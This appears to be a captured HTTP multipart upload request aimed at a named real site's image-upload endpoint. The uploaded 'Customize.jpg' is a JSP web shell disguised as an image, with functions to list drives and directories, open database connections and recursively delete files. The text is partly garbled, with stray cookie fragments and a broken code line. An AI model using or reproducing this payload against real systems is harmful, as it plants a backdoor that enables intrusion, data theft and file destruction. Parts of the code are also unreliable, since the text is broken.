 POST /buck.zzhz?param=doUploadImage&aid=4673&leixing=&shuiyin=&comm_id= HTTP/1.1
Host: xinpan.zzhz.zjol.com.cn
Proxy-Connection: keep-alive
Content-Length: 6704
Origin: http://xinpan.zzhz.zjol.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----------GI3gL6Ef1gL6GI3GI3cH2Ij5ei4Ij5
Accept: */*
Referer: http://xinpan.zzhz.zjol.com.cn/fileupload2.jsp?id=4673
Accept-Encoding: gzip,deflate,sdch
Accept-Language:
1716081664; pgv_si=s9229630464; 1774;
------------GI3gL6Ef1gL6GI3GI3cH2Ij5ei4Ij5
Content-Disposition: form-data; name="Filename"
Customize.jpg
------------GI3gL6Ef1gL6GI3GI3cH2Ij5ei4Ij5
Content-Disposition: form-data; name="Filedata"; filename="Customize.jpg"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}